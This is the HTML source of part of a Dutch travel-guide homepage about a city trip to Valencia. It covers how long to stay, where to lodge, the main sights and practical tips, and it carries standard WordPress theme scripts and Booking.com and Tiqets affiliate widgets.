									<p>Het is ideaal om je stedentrip naar Valencia te plannen voor minimaal drie volle dagen. Hoewel langer verblijven altijd aantrekkelijker is, biedt deze tijdsduur voldoende gelegenheid om de essentiële hoogtepunten te verkennen. Met drie dagen heb je de perfecte balans om de stad te ontdekken, te relaxen op het strand of terras, en te genieten van de lokale keuken.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d994f40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d994f40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3492e0b" data-id="3492e0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f800c4f elementor-widget elementor-widget-text-editor" data-id="f800c4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<script src="https://www.booking.com/affiliate/prelanding_sdk"></script>
  
  <div id="bookingAffiliateWidget_2de77072-18ec-4c66-950b-dbbe862f7f63">&nbsp;</div>
  
  <script>
      (function () {
          var BookingAffiliateWidget = new Booking.AffiliateWidget({
  "iframeSettings": {
    "selector": "bookingAffiliateWidget_2de77072-18ec-4c66-950b-dbbe862f7f63",
    "responsive": true
  },
  "widgetSettings": {}
});
      })();
  </script>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8203d4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8203d4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-630b250" data-id="630b250" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51c7fb2 elementor-widget elementor-widget-heading" data-id="51c7fb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Verblijven in Valencia</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1778ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1778ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d95a039" data-id="d95a039" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fbe7d6 elementor-widget elementor-widget-text-editor" data-id="0fbe7d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kies je voor een hotel, een appartement of een Airbnb locatie? In Valencia is er keuze genoeg. Bepaal hoeveel budget je hebt, en overweeg ook de locatie waar je wil verblijven. Wil je dicht bij bezienswaardigheden zijn, genieten van een strandverblijf, of de voorkeur geven aan een rustigere buurt? <span style="font-size: 18px;">Het vroeg boeken van je verblijf is vooral aan te raden tijdens het hoogseizoen om teleurstelling te voorkomen.</span></p><p>Lees ook ons artikel over <span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://authentiekvalencia.nl/hotels/">hotels in Valencia</a></span> om inspiratie op te doen.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55e969a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55e969a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1b321e" data-id="e1b321e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c559189 elementor-widget elementor-widget-image" data-id="c559189" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img decoding="async" width="1200" height="700" src="https://authentiekvalencia.nl/wp-content/uploads/2023/01/Las-Arenas-Balneario-Resort--1200x700.jpeg" class="attachment-ocean-thumb-l size-ocean-thumb-l wp-image-2753" alt="Las Arenas Balneario Resort" />											<figcaption class="widget-image-caption wp-caption-text">Hotel Las Arenas Balneario Resort</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-343989a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="343989a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-955d51f" data-id="955d51f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c028e48 elementor-widget elementor-widget-heading" data-id="c028e48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wat zijn de topattracties in de stad?
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40b1c43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b1c43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e8647a" data-id="0e8647a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0427ba6 elementor-widget elementor-widget-text-editor" data-id="0427ba6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Een attractie die je aandacht zeker zal trekken, is het adembenemende Ciudad de las Artes y las Ciencias (Stad van Kunst en Wetenschap). Dit complex met verschillende gebouwen is door de jaren heen een iconisch symbool van Valencia geworden. Het is tevens een plek waar wetenschap, cultuur en architectuur met elkaar samenkomen. Je komt hier onder meer een reusachtig aquarium tegen, een operagebouw en een interactief wetenschapsmuseum.</p><p>Wandel ook eens door de kronkelende straatjes van Valencia. Hier ontdek je indrukwekkende architectonische juweeltjes, zoals de majestueuze kathedraal en het iconische <span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://authentiekvalencia.nl/bezienswaardigheden/la-lonja-de-la-seda/" target="_blank" rel="noopener">La Lonja de la Seda</a>.</span></p><p>Ben je de drukte van de stad even zat? Voor een oase van groen en sereniteit hoef je niet verder te zoeken dan het Turia-park. Geniet van de frisse lucht tijdens een wandeling of fietstocht, ontdek pittoreske bruggen en bewonder de prachtige tuinen.</p><p>Wil je meer weten over de toppatracties van de stad? Lees dan meer in ons artikel over de <span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://authentiekvalencia.nl/bezienswaardigheden/">bezienswaardigheden van Valencia</a></span>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ea7afc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ea7afc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7250a03" data-id="7250a03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d29ea elementor-widget elementor-widget-image" data-id="71d29ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="1500" height="800" src="https://authentiekvalencia.nl/wp-content/uploads/2022/12/Nueva-Plaza-Del-Ayuntamiento-Valencia-20-DSC09735.jpeg" class="attachment-full size-full wp-image-2401" alt="" srcset="https://authentiekvalencia.nl/wp-content/uploads/2022/12/Nueva-Plaza-Del-Ayuntamiento-Valencia-20-DSC09735.jpeg 1500w, https://authentiekvalencia.nl/wp-content/uploads/2022/12/Nueva-Plaza-Del-Ayuntamiento-Valencia-20-DSC09735-300x160.jpeg 300w, https://authentiekvalencia.nl/wp-content/uploads/2022/12/Nueva-Plaza-Del-Ayuntamiento-Valencia-20-DSC09735-1024x546.jpeg 1024w, https://authentiekvalencia.nl/wp-content/uploads/2022/12/Nueva-Plaza-Del-Ayuntamiento-Valencia-20-DSC09735-768x410.jpeg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />											<figcaption class="widget-image-caption wp-caption-text">Plaza del Ayuntamiento</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9511e53 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9511e53" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc9d9e2" data-id="dc9d9e2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ff0f9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ff0f9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4700ce5" data-id="4700ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aac6853 elementor-widget elementor-widget-heading" data-id="aac6853" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Een aantal tips bij het bezoeken van Valencia</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d90532c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d90532c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0d169f" data-id="b0d169f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cf4756 elementor-widget elementor-widget-text-editor" data-id="3cf4756" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Valencia staat bekend om zijn heerlijke gastronomie, inclusief <span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://authentiekvalencia.nl/specialiteiten/paella/">paella</a></span> en <span style="text-decoration: underline;"><a href="https://authentiekvalencia.nl/specialiteiten/horchata/"><span style="color: #0000ff; text-decoration: underline;">horchata</span></a></span>. Verken de lokale marktjes, authentieke restaurantjes en proef de verse en smaakvolle producten van de regio. Valencia geniet daarnaast van veel zonuren, dus zorg ervoor dat je zonnebrandcrème, een hoed en zonnebril meeneemt om jezelf te beschermen tegen de zon.</p><p>Sommige populaire attracties in Valencia kunnen behoorlijk druk zijn, vooral in het hoogseizoen. Overweeg om je toegangstickets vooraf online te kopen en arriveer vroeg om de drukte te vermijden.</p><p>Met de <span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://www.tiqets.com/nl/valencia-bezienswaardigheden-attracties-c65847/tickets-voor-valencia-tourist-card-p977808/?partner=authentiekvalencia&amp;tq_campaign=home">Valencia Tourist Card</a></span> heb je gratis toegang tot alle openbaar vervoer in de stad, meer dan 20 musea en krijg je kortingen tot 50% bij 130 deelnemende activiteiten, attracties, winkels en restaurants.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4da1fe1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4da1fe1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5969aa" data-id="f5969aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d08758 elementor-widget elementor-widget-text-editor" data-id="1d08758" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div data-tiqets-widget="discovery" data-cards-layout="responsive" data-content-type="product" data-content-ids="977808,976058,1012538" data-partner="authentiekvalencia"></div><script defer src="https://widgets.tiqets.com/loader.js"></script>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary"   role="complementary" aria-label="Primaire zijbalk">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Wie zijn wij?</h2>
</div><div id="block-5" class="sidebar-box widget_block widget_text clr">
<p>Welkom op onze website! Wij zijn Rick (uit Nederland) en Sofía (uit Valencia), en we delen graag onze passie voor het authentieke Valencia met je. Hier vind je waardevolle tips en adviezen voor je bezoek aan deze prachtige regio van Spanje, gebaseerd op onze eigen kennis en ervaringen.</p>
</div><div id="media_image-6" class="sidebar-box widget_media_image clr"><a href="https://authentiekvalencia.nl/over-ons/"><img width="246" height="300" src="https://authentiekvalencia.nl/wp-content/uploads/2019/07/1C5AC173-FEB7-44AF-A316-A9D2E3FB7D5E-246x300.png" class="image wp-image-289  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://authentiekvalencia.nl/wp-content/uploads/2019/07/1C5AC173-FEB7-44AF-A316-A9D2E3FB7D5E-246x300.png 246w, https://authentiekvalencia.nl/wp-content/uploads/2019/07/1C5AC173-FEB7-44AF-A316-A9D2E3FB7D5E-768x937.png 768w, https://authentiekvalencia.nl/wp-content/uploads/2019/07/1C5AC173-FEB7-44AF-A316-A9D2E3FB7D5E-839x1024.png 839w, https://authentiekvalencia.nl/wp-content/uploads/2019/07/1C5AC173-FEB7-44AF-A316-A9D2E3FB7D5E.png 1023w" sizes="(max-width: 246px) 100vw, 246px" /></a></div><div id="block-9" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Activiteiten in Valencia</h2>
</div><div id="block-10" class="sidebar-box widget_block widget_text clr">
<p>Hieronder vind je een overzicht van activiteiten in Valencia. Klik op een kaartje voor meer details en om eenvoudig je tickets te boeken als iets je interesseert.</p>
</div><div id="block-8" class="sidebar-box widget_block clr"><div data-tiqets-widget="discovery" data-cards-layout="responsive" data-content-type="venue" data-item_count="9" data-destination-type="city" data-destination-id="65847" data-partner="authentiekvalencia" data-tq-campaign="Homepage"></div><script defer src="https://widgets.tiqets.com/loader.js"></script></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer"   role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-175 current_page_item menu-item-1437"><a href="https://authentiekvalencia.nl/" aria-current="page">Home</a></li>
<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3533"><a rel="privacy-policy" href="https://authentiekvalencia.nl/privacybeleid/">Privacybeleid</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://authentiekvalencia.nl/over-ons/">Contact opnemen</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				AuthentiekValencia © 2025			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Naar bovenkant pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://authentiekvalencia.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"49e1762d16","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Aan het laden..."};
</script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.0" id="oceanwp-main-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.0" id="ow-magnific-popup-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.0" id="oceanwp-lightbox-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.0" id="ow-flickity-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.0" id="oceanwp-slider-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.0" id="oceanwp-select-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744827148" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://authentiekvalencia.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/authentiekvalencia.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/authentiekvalencia.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/authentiekvalencia.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b185de256d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":175,"title":"Jouw%20Valencia%20citytrip%20gids%20%7C%20AuthentiekValencia","excerpt":"","featuredImage":"https:\/\/authentiekvalencia.nl\/wp-content\/uploads\/2020\/05\/185B06DC-69B7-4165-AAC8-98975540B1DD-removebg-preview.png"}};
</script>
<script src="https://authentiekvalencia.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://authentiekvalencia.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://authentiekvalencia.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/authentiekvalencia.nl\/wp-admin\/admin-ajax.php","nonce":"a121ea422d","urls":{"assets":"https:\/\/authentiekvalencia.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/authentiekvalencia.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/authentiekvalencia.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://authentiekvalencia.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://authentiekvalencia.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 21:49:22 -->